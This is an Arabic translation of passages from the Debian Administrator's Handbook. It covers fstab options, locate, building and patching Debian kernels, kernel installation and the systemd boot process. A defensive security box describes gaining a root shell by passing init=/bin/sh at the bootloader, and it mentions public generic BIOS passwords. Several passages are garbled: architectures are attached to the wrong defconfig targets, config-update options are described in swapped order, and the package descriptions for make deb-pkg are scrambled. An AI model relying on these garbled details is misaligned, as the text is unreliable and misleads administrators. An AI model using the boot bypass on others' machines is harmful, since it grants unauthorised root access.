 - `nofail` يسمح بمتابعة الإقلاع حتى في حال عدم وجود الجهاز. تأكد من إضافة هذا الخيار للأجهزة الخارجية التي قد تكون مفصولة عند الإقلاع، لأن `systemd` لا يسمح لعملية الإقلاع بالاكتمال إلى نهايتها ما لم يضمن تماماً ربط جميع نقاط الرابط التي يجب ربطها تلقائياً. لاحظ أنك تستطيع جمع هذا الخيار مع `x-systemd.device-timeout=5s` لإخبار `systemd` بعدم انتظار ظهور الجهاز لأكثر من 5 ثوان (انظر [\(5\)](#) `systemd.mount`).
 - `user` يسمح لكل المستخدمين بربط نظام الملفات هذا (بدون هذا الخيار لن يسمح إلا للمستخدم الجذر بإجراء هذه العملية).
 - `nouser defaults auto exec dev rw,uid,suid,exec,dev` يعني مجموعة الخيارات الافتراضية: `rw`، `uid`، `suid`، `exec`، `dev`، `auto` و `async` ويمكن تعطي أي منها بعد خيار `defaults` عبر إضافة `nodev`، `nosuid` وغيرها لتعطيل خيارات `uid`، `suid`، `exec`، `dev` الخ. إضافة الخيار `user` يعيد تفعيله، إذ أن `defaults` تتضمن خيار `nouser`.
 - النسخ الاحتياطي: هذا الحقل يأخذ القيمة 0 دائمًا تقريباً. إذا أخذ القيمة 1، فسوف يشير للأداة `dump` بنان القسم يحوي بيانات يجب نسخها احتياطياً.
 - ترتيب الفحص: بين هذا الحقل الأخير إذا كان يجب فحص نظام الملفات عند الإقلاع، والترتيب الذي يجب تنفيذ هذا الفحص به. إذا أخذ القيمة 0، فلن يجري أي فحص. يجب أن يأخذ نظام الملفات الجذر القيمة 1، بينما تحصل نظم الملفات الدائمة الأخرى على القيمة 2.

مثال 8.5. مثال عن الملف `/etc/fstab`

```
# /etc/fstab: static file system information.
#
# <file system> <mount point>   <type>  <options>      <du
#   mp>  <pass>
proc          /proc        proc    defaults      0      0
```

```
# / was on /dev/sda1 during installation
UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1
# swap was on /dev/sda5 during installation
UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0 0
/dev/scd0 /media/cdrom0 udf,iso9660 user,noauto 0 0
/dev/fd0 /media/floppy auto rw,user,noauto 0 0
arrakis:/shared /shared nfs defaults 0 0
```

المدخلة الخيرة في هذا المثال تخص نظام ملفات شبكي (NFS): حيث رُبط المجلد /shared/ من المخدم مع المجلد /shared/ على الجهاز المحلي. صيغة الملف /etc/fstab/ موثقة في صفحة الدليل arrakis .fstab(5)

الربط التلقائي أكثر

توفر الحزمة أداة الربط **amd**, القادرة على ربط الوسائط القابلة للإزالة حسب الطلب عندما يحاول المستخدم الوصول إلى نقاط ربطها المعتادة. كما أنها ستفك ربط هذه الأجهزة عندما لا تبقى أي عملية تحاول الوصول إليها.

هناك أدوات ربط آلي أخرى، مثل **automount** في الحزمة **autoofs**. لاحظ أيضاً أن GNOME، و KDE والبيانات الرسمية الأخرى تنسق مع **udisks**, وتستطيع ربط الوسائط القابلة للإزالة تلقائياً عند وصلها.

updatedb و locate .8.9.6

يستطيع الأمر **locate** العثور على موقع ملف عندما تعرف جزءاً من اسمه فقط. يعطي هذا الأمر نتائج شبه آنية، لأنّه يبحث في قاعدة بيانات تحوي جميع مواقع الملفات على النظام؛ تُحدث قاعدة البيانات هذه يومياً بالأمر **updatedb**. هناك تنويعات عديدة للأمر **locate** وقد اختارت دبيان **mlocate** لنظامها القياسي.

mlocate ذكي بما يكفي ليعيد الملفات التي يُسمح للمستخدم الذي يستدعيه بالوصول إليها فقط رغم أنه يعتمد على قاعدة بيانات تحوي معلومات عن جميع الملفات على النظام (حيث يعمل أمر **updatedb** المرتبط معه بصلاحيات الجذر). لزيادة الأمان، يستطيع مدير النظام استخدام **PRUNEDPATHS** في الملف /etc/updatedb.conf لاستثناء بعض المجلدات من عملية الفهرسة.

8.10. ترجمة النواة

تضمن النواة التي توفرها دبيان أكبر كمية ممكنة من الميزات، بالإضافة إلى أكبر كمية من تعريفات الأجهزة، في سبيل تغطية أوسع طيف من تجمعيات العتاد الموجودة. لهذا تجد بعض المستخدمين الذين يفضلون إعادة ترجمة النواة حتى تتضمن ما يحتاجونه بشكل خاص فقط. هناك دافعين رئيسين وراء ذلك. أولاً، قد يحسن هذا من استهلاك الذاكرة، لأنّ كود النواة سيحجر الذاكرة دون سبب، حتى لو تكون هناك حاجة له (كما أنه لا « يتزل » إلى مساحة التبديل أبداً، لذلك فهو يستهلك الذاكرة RAM الفعلية)، وهذا قد يخفض الأداء الكلي للنظام. كما أنّ النواة المترجمة محلياً قد تحدّ من خطر المشاكل الأمنية لأنّ كود النواة المترجم والمستعمل يشكل جزءاً فقط من الكود الكلي.

إذا اخترت ترجمة نواة خاصة بك، فعليك أن ترضى بالعواقب: لا تستطيع دبيان توفير تحديثات أمنية لنوائرك المخصصة. أما باحتفاظك بالنواة التي توفرها دبيان، سوف تستفيد من التحديثات التي يُحضرّها فريق الحماية في مشروع دبيان.

إعادة ترجمة النواة ضرورية أيضاً إذا كنت تريد استخدام ميزات معينة متاحة بشكل رقع (patches) فقط (وليس مضمنة في نسخ النواة القياسية).

التعقّم أكثر دفتر نواة دبيان

تشرف فرق نواة دبيان على صيانة « Debian Kernel Handbook » (متوفّر أيضاً في الحزمة [debian-kernel-handbook](#)) الذي يحوي توثيقاً شاملاً عن معظم المهام المتعلقة بالنواة وطريقة التعامل مع حزم نواة دبيان الرسمية. هذا هو المكان الأول الذي يجب أن تبحث فيه إذا احتجت معلومات إضافية غير موجودة في هذا القسم.

→ <http://kernel-handbook.alioth.debian.org>

8.10.1. المتطلبات الأولية ومقدمة

ليس غريباً أن تدير دبيان النواة بشكل حزمة، ولم تكن هذه الطريقة هي المتبعة في ترجمة وتثبيت النوى تقليدياً. بما أن النواة تبقى تحت سيطرة نظام الحزم، فيمكن عندها إزالتها بشكل نظيف، أو تنصيبها على عدة أجهزة. بالإضافة لذلك، تؤتمت السكريبتات المرتبطة بهذه الحزم التفاعلات مع محمل الإقلاع ومولد `initrd`.

تحوي أكواد لينكس المنبعية (`upstream`) كل ما تحتاجه لبناء حزمة دبيان للنواة. لكنك تحتاج مع ذلك تثبيت `build-essential` لضمان أنك تملك الأدوات اللازمة لبناء حزمة دبيان. بالإضافة لذلك، تحتاج خطوة ضبط النواة للحزمة `libncurses5-dev`. أخيراً، تسمح الحزمة `fakeroot` بإنشاء حزمة دبيان دون استخدام الصالحيات الإدارية.

kernel-package وأيامها الجميلة الخالية

ثقافة

قبل أن يملك نظام بناء لينكس القدرة على بناء حرم دبيان صحيحة، كانت الطريقة المفضّلة لبناء هذه الحزم هي استخدام `make-kpkg` من الحزمة `.kernel-package`.

8.10.2. الحصول على الشفرة المصدرية

توفر الشفرة المصدرية للنواة لينكس في حزمة، وكل الأشياء التي قد تكون لهافائدة في نظام دبيان. للحصول عليها، فقط ثبّت الحزمة `linux-source-version`. يسرد الأمر `apt-cache search ^linux-source` نسخ النواة المختلفة التي توفرها دبيان. يتوفّر الإصدار الأخير في التوزيعة غير المستقرة: يمكنك الحصول عليه دون

مخاطرة كبيرة (خصوصاً إذا أعددت APT عندك حسب تعليمات القسم 6.2.6، «العمل مع عدة توزيعات» ص 154). لاحظ أن الشفرة المصدرية التي تحويها هذه الحزم لا تتفق تماماً مع تلك التي ينشرها لينوس تورفالدز ومطورو النواة؛ لأن دبيان -كباقي التوزيعات- تطبق عدداً من الرقع، التي قد تصل (أو لا تصل) إلى النسخة المنشورة من لينكس. تشمل هذه التعديلات نقاً خلفياً لتصحيحات أو مزايا أو تعاريف من نسخة النواة الأحدث، ومزايا لم تُدمج (بالكامل) بعد في شجرة لينكس المنشورة، وأحياناً بعض تعديلات الخاصة بدبيان.

تركت بقية هذا القسم على النسخة 3.16 من النواة لينكس، لكن يمكن طبعاً تطبيق الأمثلة على أي نسخة تريدها من النواة.

نحن نفترض أنك قد ثبّتَ الحزمة 3.16-linux-source.tar.xz. تحوي هذه الحزمة الأرشيف `/usr/src/linux-source-3.16.tar.xz`، وهي نسخة مضغوطه من أكواد النواة. عليك فك الضغط عن هذه الملفات في مجلد جديد (ليس تحت `/usr/src` مباشرة، لعدم الحاجة لصلاحيات خاصة لترجمة النواة لينكس): المجلد `/kernel/` سيكون مناسباً.

```
$ mkdir ~/kernel; cd ~/kernel  
$ tar -xvf /usr/src/linux-source-3.16.tar.xz
```

موقع أكواد النواة

ثقافة

تقليدياً، كانت أكواد النواة توضع في `/usr/src/linux` وبالتالي كانت تحتاج صلاحيات الجذر للترجمة. لكن يجب تفادي العمل بصلاحيات الجذر عندما لا تكون ضرورية. هناك مجموعة `src` تسمح لأعضائها بالعمل في هذا المجلد، لكن يجب تفادي العمل في `/usr/src` على أي حال. عندما تضع أكواد النواة في مجلد شخصي، سوف تزيد الأمان على كل الأصعدة: فلا تضاف ملفات في `/usr` لا يعرفها نظام الحزم، ولا تخشى أي برامج مضللة تقرأ `/usr/src/linux` لتحاول جمع معلومات عن النواة المستخدمة.

8.10.3. ضبط النواة

تتمثل الخطوة التالية في إعداد النواة حسب احتياجاتك. تعتمد الإجراءات الدقيقة على أهدافك.

عند إعادة ترجمة نسخة أحدث من النواة (تحوي رقعة إضافية مثلاً)، ستبقى الإعدادات أقرب ما يمكن إلى الإعدادات التي تقتربها دبيان على الأغلب. في هذه الحالة، يمكن بدلاً من إعادة ضبط كل شيء بدءاً من الصفر أن تنسخ الملف `/boot/config-version` (يقصد بكلمة `version` نسخة النواة المستخدمة حالياً، التي يمكن معرفتها بالأمر `uname -r`) إلى ملف `config`. في المجلد الذي يحوي أكواد النواة.

```
$ cp /boot/config-3.16.0-4-amd64 ~/kernel/linux-source-3.16/.config
```

يمكنك أن تتوقف هنا وتقرئ إلى القسم 8.10.4، «ترجمة وبناء الحزمة» ص 222، ما لم تكن مضطراً لتغيير الإعدادات. لكن إذا كنت تحتاج تغيير الإعدادات، أو إذا قررت إعادة ضبط كل شيء من الصفر، عليك

تخصيص وقت كاف لضبط النواة. هناك واجهات متنوعة مخصصة لهذا الغرض في مجلد أكواد النواة التي يمكن استخدامها عبر استدعاء الأمر `make target`، حيث يأخذ `target` إحدى القيم المذكورة أدناه.

يترجم الأمر `make menuconfig` وينفذ واجهة نصية (هنا تظهر الحاجة للحزمة `libncurses5-dev`) التي تسمح بتصفح الخيارات المطاحة بشكل بنية شجرية. يمكن تغيير قيمة الخيار المحدد عبر ضغط مفتاح `Space`، أما `Enter` فيفعلن الزر المحدد أسفل الشاشة؛ زر `Select` يعود إلى القائمة الفرعية المحددة؛ و `Exit` يغلق الشاشة الحالية ويتحرك للأعلى في الشجرة؛ يعرض `Help` معلومات مفصلة أكثر عن دور الخيار المحدد. تسمح مفاتيح `الأسهم بالتحرك ضمن قائمة الخيارات والأزرار. للخروج من برنامج الإعداد، اختر Exit من القائمة الرئيسية. عندما يعرض عليك البرنامج حفظ التعديلات التي أجريتها؛ وافق على ذلك إذا كنت راضياً عن اختياراتك.`

للواجهات الأخرى ميزات مشابهة، لكنها تعمل ضمن واجهات رسومية أكثر تطوراً؛ مثل `make xconfig` التي تستخدم الواجهة الرسومية `Qt`، و `make gconfig` التي تستخدم `GTK+`. تحتاج الأولى حزمة `libqt4-dev`، بينما تعتمد الثانية على `libglade2-dev` و `libgtk2.0-dev`.

عند استخدام إحدى واجهات الضبط هذه، يفضل دوماً البدء من إعداداتافتراضية مقبولة. توفر النواة إعدادات كهذه في `arch/arch/configs/*_defconfig` ويمكنك أن تضع الإعدادات التي اخترتها حيز التطبيق باستخدام `make i386_defconfig` (على حواسيب 64 بت) أو `make x86_64_defconfig` (على حواسيب 32 بت).

التعامل مع ملفات config. القديمة

للمزيد

عندما تقدم ملف `config`. ولدته باستخدام نسخة نواة أخرى (أقدم عادة)، ستضطر لتحديثه. يمكنك عمل ذلك باستخدام `make oldconfig`، الذي سيطرح عليك الأسئلة المتعلقة بخيارات الضبط الجديدة تفاعلياً. إذا كنت تريد استخدام الإجابة الافتراضية لكل هذه الأسئلة يمكنك استخدام `make oldnoconfig`. أما إذا استخدمت `make olddefconfig` الإجابة بالنفي على جميع الأسئلة.

8.10.4. ترجمة وبناء الحزمة

التنظيف قبل إعادة البناء

ملاحظة

إذا ترجمت النواة سابقاً وتتمنى إعادة بناء كل شيء من الصفر ثانية في المجلد نفسه (مثلاً لأنك عدلت كثيراً في إعدادات النواة)، عليك استدعاء `make clean` لإزالة الملفات المترجمة. أما `make distclean` فيحذف كل الملفات المولدة، بما فيها ملف `config`. أيضاً، لذلك تأكد من أخذ نسخة احتياطية عنه أولاً.

بعد تجهيز إعدادات النواة، سيولد الأمر البسيط `make deb-pkg` 5 حزم دييانية على الأكثر: `linux-image-version`, `linux-headers-version`, `linux-firmware-image-version`, `linux-firmware` التي تحوي ملفات الترويسات التي تلزم عند ترجمة وحدات خارجية، و `linux-image-version-dbg` التي تحوي ملفات فيرم وير (firmware) تحتاجها بعض التعريفات (قد تكون هذه الحزمة مفقودة عند البناء من الشفرات المصدرية التي توفرها دييان)، و `linux-libc-dev` التي تحوي رموز التفتيح (debugging symbols) لصورة النواة ووحداتها، و `linux-headers` التي تحوي الترويسات الخاصة ببعض مكتبات ساحة المستخدم مثل `glibc`.

يتحدد `version` عبر دمج رقم النسخة المنبعية (الذى يتحدد بالمتغيرات `VERSION` و `PATCHLEVEL`) و `SUBLEVEL` و `EXTRAVERSION` في ملف `Makefile`، ومتغير الضبط `LOCALVERSION`، ومتغير البيئة `KDEB_PKGVERSION`. أما نسخة الحزمة فتستخدم السلسلة النصية نفسها مع إضافة رقم مراجعة يترايد آلياً (ويُخزن في `LOCALVERSION`). إلا إذا تجاوزته باستخدام متغير البيئة `version`.

```
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=$(make kernelversion)-1
[...]
$ ls ../*.deb
./linux-headers-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
./linux-image-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
./linux-image-3.16.7-ckt4-falcot-dbg_3.16.7-1_amd64.deb
./linux-libc-dev_3.16.7-1_amd64.deb
```

8.10.5. ترجمة الوحدات الخارجية

تطور بعض الوحدات خارج نواة لينكس الرسمية. لاستخدام هذه الوحدات، يجب ترجمتها مع النواة التي ستستخدم معها. هناك عدد من الوحدات الخارجية الشهيرة التي توفرها دييان في حزم خاصة، مثل `xtables`-`source` (Open Sound System) أو `iptables` (iptables addons-source)، تعريف بديلة `oss4-source` للصوت).

هذه الوحدات الخارجية عديدة ومتعددة ولا يمكننا ذكرها جميعاً هنا؛ قد يضيق الأمر `apt-cache search source` مجال البحث. على أي حال، لن تفيد هذه القائمة كثيراً لعدم وجود سبب يدعو لترجمة الوحدات الخارجية إلا إذا كنت تعلم أنك تحتاجها. في هذه الحالات، سوف تذكر وثائق الجهاز نموذجياً الوحدات الخاصة التي تحتاجها حتى تعمل في لينكس.

مثلاً، لنلق نظرة على الحزمة `xtables-addons-source`: بعد تثبيتها، نحصل على ملف `.tar.bz2`. يحتوي أكواد الوحدة في المجلد `/usr/src/`. ومع أنها نستطيع فك الضغط عن الأرشيف وترجمة الوحدة بأنفسنا، إلا أنها寧فضل أتمتها هذه العملية بكاملها باستخدام `DKMS`. توفر معظم الوحدات تكاملات `DKMS` المطلوبة في حزمة `xtables-addons-dkms`. في حالتنا، كل ما نحتاجه هو تثبيت الحزمة `xtables-addons-dkms` لترجمة الوحدة للنواة المستخدمة حالياً شرط أن تكون حزمة `linux-headers*` التي تتوافق نسخة النواة المثبتة موجودة على النظام. مثلاً، إذا استخدمت `linux-image-amd64`, `linux-headers-amd64`، عليك أيضاً تثبيت `linux-headers`.

```
$ sudo apt install xtables-addons-dkms
[...]
Setting up xtables-addons-dkms (2.6-1) ...
Loading new xtables-addons-2.6 DKMS files...
First Installation: checking all kernels...
```

```

Building only for 3.16.0-4-amd64
Building initial module for 3.16.0-4-amd64
Done.

xt_ACCOUNT:
Running module version sanity check.
- Original module
- No original module exists within this kernel
- Installation
- Installing to /lib/modules/3.16.0-4-amd64/updates/dkms/
[...]
DKMS: install completed.
$ sudo dkms status
xtables-addons, 2.6, 3.16.0-4-amd64, x86_64: installed
$ sudo modinfo xt_ACCOUNT
filename:      /lib/modules/3.16.0-4-amd64/updates/dkms/xt_ACCOUNT.ko
license:       GPL
alias:        ipt_ACCOUNT
author:        Intra2net AG <opensource@intra2net.com>
description:   Xtables: per-IP accounting for large prefixes
[...]

```

module-assistant

بدائل

قبل DKMS، كان module-assistant هو الحل الأبسط لبناء وتنصيب وحدات النواة. لا يزال استخدامه ممكناً، خصوصاً مع الحزم التي تفتقر لتكامل DKMS: فإذا استدعيت أمراً يشبه **m-a a-i xtables module-assistant auto-install xtables-addons** (أو **addons** اختصاراً)، سوف تترجم الوحدات للنواة الحالية، وتوضع في حزمة دبيان جديدة، وتُثبت تلك الحزمة مباشرة.

8.10.6. ترقيق النواة

لا تتضمن النواة القياسية بعض المزايا لأنها غير ناضجة أو نتيجة بعض الخلافات مع مشرفي النواة. يمكن توزيع هذه المزايا كرقم يستطيع أي أحد تطبيقها على أكواد النواة إذا أراد.

توزع دبيان بعض هذه الرقائق في الحزم `linux-patch-grsecurity` أو `kernel-patch-*` (مثل `linux-patch-grsecurity2` أو `kernel-patch-*`)، التي تضيق بعض النواحي في سياسة النواة الأمنية. تُثبت هذه الحزم ملفات في المجلد `/usr/src/kernel-patches/`.

إذا أردت تطبيق بعض من هذه الرقائق، استخدم الأمر `patch` في مجلد الأكواد المصدرية ثم ابدأ ترجمة النواة كما شرحنا سابقاً.

```

$ cd ~/kernel/linux-source-3.16
$ make clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity-3.0-3.17.1-201410250027.patc
→ h.gz | patch -p1

```

لاحظ أنه لا يتشرط أن تعمل أي رقعة مع جميع إصدارات النواة؛ قد يتحقق الأمر `patch` عند تطبيق بعض الرقائق على أكواد النواة. ستعرض رسالة خطأ تعطي بعض التفاصيل عن سبب الإخفاق؛ في هذه الحالة، راجع الوثائق المتوفرة في حزمة الرقعة (في المجلد `/usr/share/doc/linux-patch-*/`). في معظم الحالات، يذكر مشرف الحزمة إصدارات النواة التي أعدَّت الرقعة لها.

8.11. تثبيت النواة

8.11.1 مزايا حزمة النواة

تُثبت حزمة النواة صورة النواة (`vmlinuz-version`)، وإعداداتها (`config-version`)، وجدول رموزها (`System.map-version`) في `/boot`. يساعد جدول الرموز المطوريين على فهم معنى رسائل أخطاء النواة؛ وبدونه لن تشير «oops» (في النواة، «oops» هو مرادف `segmentation fault` في برامج ساحة المستخدم، أي هي الرسائل التي تنتج عن قراءة قيمة مؤشر غير صحيحة) إلا إلى قيم رقمية تمثل عناوين الذاكرة، وهذه المعلومات لا فائدة لها دون جدول الرموز التي يقابل هذه العناوين مع رموز وأسماء دوال. تُثبت الوحدات في المجلد `./lib/modules/version`.

تولد سكريبتات إعداد الحزمة صورة `initrd` آلياً، وهو نظام مصغر مصمم حتى يحمله محمل الإقلاع إلى الذاكرة (من هنا جاء اسمه، الذي يرمز للعبارة «`init ramdisk`» أي قرص التهيئة الذاكري)، وتستخدمه النواة لينكس فقط لتحميل الوحدات اللازمة للوصول إلى الأجهزة التي تحوي نظام دبيان الكامل (مثلاً، تعاريف أقراص `SATA`). أخيراً، تُحدث سكريبتات ما بعد التثبيت الروابط الرمزية `vmlinuz.old` و `/vmlinuz.old` و `/initrd.old` و `/initrd.img` بحيث تشير إلى أحدث نوافتين مثبتتين، بالإضافة إلى صورتي `initrd` والأخيرتين.

معظم هذه المهامات موكلة إلى سكريبتات تعليق (`hook scripts`) في المجلدات `/etc/kernel/*.d`. مثلاً، يعتمد التكامل مع `grub` على `/etc/kernel/postinst.d/zz-update-grub` و `/etc/kernel/postinst.d/zz-update-grub` لاستدعاء `update-grub` عند تثبيت أو إزالة النوى.

8.11.2 التثبيت باستخدام `dpkg`

استخدام `apt` مريح جداً لدرجة أنها تنسيك الأدوات من المستوى الأدنى، لكن أسهل طريقة لتثبيت النواة بعد ترجمتها هي استخدام أمر مثل `dpkg -i package.deb`، حيث `package.deb` هو اسم حزمة (`linux-image`) (صورة لينكس) مثل `linux-image-3.16.7-ckt4-falcot_1_amd64.deb`.

لقد شرحنا في هذا الفصل خطوات الإعداد الأساسية التي تطبيقها على مخدم أو محطة عمل على حد سواء، كما يمكن إعادة تطبيقها على نطاق واسع باستخدام طرق نصف آلية. لكن هذه الإعدادات لا تكفي وحدها لإنتاج لتجهيز النظام بالكامل. لا يزال هناك بعض نواحي الضبط، وهي تبدأ من البرامج منخفضة المستوى التي تعرف باسم «خدمات يونكس».

الفصل 9. خدمات يونكس

المحتويات:


- 9.1. إقلاع النظام، ص 227
- 9.2. تسجيل الدخول عن بعد، ص 236
- 9.3. إدارة الصلاحيات، ص 244
- 9.4. واجهات الإدارة، ص 247
- 9.5. أحداث syslog، ص 249
- 9.6. المخدم الفائق inetd، ص 252
- 9.7. جدولة المهام باستخدام cron و atd، ص 253
- 9.8. جدولة المهام غير المترامنة: anacron، ص 257
- 9.9. الحصص التخزينية، ص 258
- 9.10. النسخ الاحتياطي، ص 260
- 9.11. التوصيل الساخن: hotplug، ص 264
- 9.12. إدارة الطاقة: ACPI (Advanced Configuration and Power Interface)، ص 268

يغطي هذا الفصل عدداً من الخدمات الأساسية المشتركة بين العديد من أنظمة يونكس التي يجب أن يعرفها كل مدبر نظام.

9.1. إقلاع النظام

عند إقلاع الحاسوب، تعرض الرسائل العديدة التي تمر على الشاشة العديد من الإعدادات وعمليات التهيئة الجارية. قد ترغب أحياناً بتعديل هذه المرحلة قليلاً، مما يعني أنك تحتاج فهمها جيداً. هذا هو الهدف من هذا القسم.

أولاً، يتولى BIOS التحكم بالحاسوب، ويعرف على الأقراص، ويحمل سجل الإقلاع الرئيسي *Master Boot Record*، وينفذ محمّل الإقلاع. ثم يتولى محمّل الإقلاع التحكم، ويبحث عن النواة على القرص، ثم يحملها وينفذها. بعدها تُهيأ النواة، وتبدأ النواة البحث عن القسم الذي يحتوي نظام الملفات الجذر وتربيطه (*mount*)، وأخيراً تستدعي النواة البرنامج الأول: *init*. عادةً، يقع هذا «القسم الجذر» وبرنامج *init* هنا في نظام ملفات ظاهري ليس له وجود إلا في الذاكرة RAM في الحقيقة (ومن هنا أتى اسمه *initramfs*، وسابقاً كان يدعى *initrd* «اختصاراً للعبارة «initialization RAM disk»»). يحمل نظام الملفات هذا إلى الذاكرة بوساطة وحدات تعريف للسوقية الصلبة، أو أجهزة أخرى لا يستطيع النظام الإقلاع دونها، أو غالباً ما تكون سكريبتات تهيئة ووحدات لتجميع مصفوفات RAID، أو لفتح الأقسام المشفرة، أو تفعيل حيزات LVM، الخ. بعد ربط القسم الجذر، يسلم *initramfs* التحكم إلى *init* الحقيقي. ويتنقل الجهاز إلى عملية الإقلاع النظامية.



شكل 9.1. تسلسل الإقلاع في حاسب يعمل بنظام لينكس يستخدم *systemd*

9.1.1. نظام إقلاع *systemd*

حالياً، يقدم *systemd* عملية «*init* الحقيقية»، ويشرح هذا القسم نظام الإقلاع هذا.

«نظام إقلاع init system» حديث نسبياً، ورغم أنه كان متاحاً، نوعاً ما، في ويزي لكنه لم يصبح النظام الافتراضي إلا في بيان جيسي. اعتمدت الإصدارات السابقة، افتراضياً، على System V init «(من الحزمة sysv-rc)»، وهو نظام إقلاع أقدم. سوف نتحدث عن init بعد قليل.

نظم إقلاعية أخرى

بدائل

يشرح هذا الكتاب النظام الإقلاعي المستخدم افتراضياً في بيان جيسي (كما تقدمه حزمة **systemd**)، كما يشرح أيضاً النظام الافتراضي السابق، **sysvinit**، وهو نظام مشتق وموروث من نظام يونكس من نمط System V؛ لكن هناك نظم إقلاعية أخرى.

file-rc هو نظام إقلاعي بتصميم بسيط جداً. يحافظ هذا النظام على مبدأ مستويات التشغيل، لكنه يستبدل الأوامر التوجيهية والروابط الرمزية بملف إعداد، الذي يشير إلى عمليات **init** التي يجب استدعاؤها كما يحدد ترتيب تشغيلها.

نظام **upstart** غير مختبر بشكل كامل بعد على بيان. يعتمد هذا النظام على الأحداث: لا تنفذ فيه سكريبتات التمهئة بترتيب تسلسلي بل استجابةً لأحداث معينة مثل اكتمال سكريبت آخر تعتمد عليه. هذا النظام، الذي بدأته أوينتو، متوفّر في بيان جيسي، لكنه ليس الافتراضي؛ بل هو في الواقع بديل عن **sysvinit**، وإحدى المهام التي يطلقها **upstart** تعمل على تشغيل السكريبتات المكتوبة للنظم التقليدية، خصوصاً سكريبتات الحزمة **SYSV-RC**.

هناك نظم إقلاع أخرى وأوضاع عمل أخرى، مثل **runit**، أو **minit**، أو **systemd**، لكنها جميعاً متخصصة نسبياً وغير منتشرة على نطاق واسع.

الإقلاع من الشبكة

حالة خاصة

في بعض الحالات، قد يتم ضبط BIOS بحيث لا ينفذ MBR، بل يبحث عن مكافئه على الشبكة، وهذا يسمح بتجميع حواسيب بدون أقراص صلبة، أو تجهيز حواسيب يعاد تثبيت النظام عليها عند كل إقلاع. هذا الخيار غير متوفّر في جميع الأجهزة وهو يحتاج توافقاً مناسباً بين BIOS وبطاقة الشبكة عموماً.

يمكن استخدام الإقلاع من الشبكة لتشغيل **debian-installer** أو **FAI** (انظر القسم 4.1، «طائق التثبيت» ص 85).

العملية process هي التمثيل الذاكرة للبرنامج، وهي تحوي كل المعلومات الازمة للتنفيذ السليم للبرمجية (تحوي الشفرة البرمجية نفسها، بالإضافة إلى البيانات التي تخزنها في الذاكرة، ولائحة الملفات التي فتحتها، والاتصالات الشبكية التي أنشأتها، الخ). يمكن إنشاء عدد من العمليات من برنامج واحد، ولا يشترط أن تعمل تحت مستخدمين مختلفين.

أمن

استخدام الصيغة بدل init للحصول على صلاحيات الجذر

تقليدياً، أول عملية في سلسلة الإقلاع هي برنامج init (وهذا عبارة عن رابط رمزي يشير إلى /lib/systemd/systemd افتراضياً). لكن من الممكن تمرير خيار init=/bin/sh للنواة للإشارة إلى برنامج آخر.

بوسع أي شخص يستطيع الوصول للحاسوب الضغط على زر Reset، وبالتالي إعادة إقلاع الجهاز. بعدها، من الممكن، عند الوصول إلى شاشة محمل الإقلاع، تمرير الخيار init=/bin/sh للنواة للحصول على صلاحيات الجذر دون معرفة كلمة سر مدير النظام.

لمنع هذا يمكنك حماية محمل الإقلاع نفسه بكلمة سر. يمكنك أيضاً الأخذ بعين الاعتبار حماية الوصول إلى BIOS (ميزة حماية BIOS بكلمة سر متوفرة دائمًا تقريباً)، إذ بدونها يستطيع أي متسلل خبيث إقلاع الجهاز من وسیط تخزين وقال عليه نسخة لينكس يستطيع استخدامها للوصول إلى المعلومات على الأقراص الصلبة للحاسوب.

أخيراً، عليك الحذر من أن معظم نظم BIOS لها كلمات سر عامة. القصد الأساسي وراء هذه الكلمات هو مساعدة الذين ينسون كلمات مرورهم، لكن كلمات السر هذه أصبحت علنية الآن ومتوافرة على الإنترنت (تأكد بنفسك بالبحث عن « generic BIOS passwords » في أي محرك بحث). إذن سوف تعيق جميع وسائل الحماية هذه الوصول غير المصرح به للحواسيب لكن لن تمنعه بشكل كامل. لا توجد طريقة موثوقة لحماية حاسب ما إذا كان المخترق يستطيع الوصول إليه فيزيائياً؛ إذ يمكنه فصل الأقراص الصلبة وتوصيلها بحاسب آخر على أي حال، أو يسرق الجهاز كله، أو يمحو ذاكرة BIOS لإزالة كلمة السر...

ينفذ systemd عدة عمليات مسؤولة عن إعداد النظام: لوحة المفاتيح، التعريفات، نظم الملفات، الشبكة، الخدمات. يحافظ systemd على الرؤية العامة للنظام ككل، ولمتطلبات المكونات أيضاً. كل مكون معرف باستخدام « ملف وحدة unit file » (وأحياناً أكثر من ملف)؛ الصيغة العامة لهذه الملفات مشتقة من صيغة ملفات « *.ini » الشائع استخدامها، حيث تجمع أزواج key = value ضمن ترويسات [section]. تخزن ملفات الوحدات في /etc/systemd/system/ و /lib/systemd/system/؛ ولها أنواع عديدة، لكننا سنركز على « الخدمات services » و « الأهداف targets » هنا.

يعرف « ملف الخدمة » في `systemd` عملية يديرها `systemd`. يحوي هذا الملف نفس المعلومات التي كانت تحويها سكريبتات `init` القديمة تقريباً، لكنها معرفة بطريقة تصريحية (وأكثر اختصاراً بكثير). يتولى `systemd` غالبية المهام المتكررة (بدء العملية وإيقافها، فحص حالتها، السجلات `logging`، سحب الصلاحيات، وغيرها)، أما ملف الخدمة فيذكر فقط خصوصيات العملية. على سبيل المثال، هذا ملف الخدمة الخاص بعملية SSH:

```
[Unit]
Description=OpenBSD Secure Shell server
After=network.target auditd.service
ConditionPathExists=!/etc/ssh/sshd_not_to_be_run

[Service]
EnvironmentFile=-/etc/default/ssh
ExecStart=/usr/sbin/sshd -D $SSHD_OPTS
ExecReload=/bin/kill -HUP $MAINPID
KillMode=process
Restart=on-failure

[Install]
WantedBy=multi-user.target
Alias=sshd.service
```

كما ترى، ليس هناك إلا القليل من الكود في هذا الملف، وكلها تصريحات. يتولى `systemd` مهمة عرض تقارير عن مستوى التقدم `progress reports`، ومتابعة العمليات، وإعادة تشغيلها عند الحاجة.

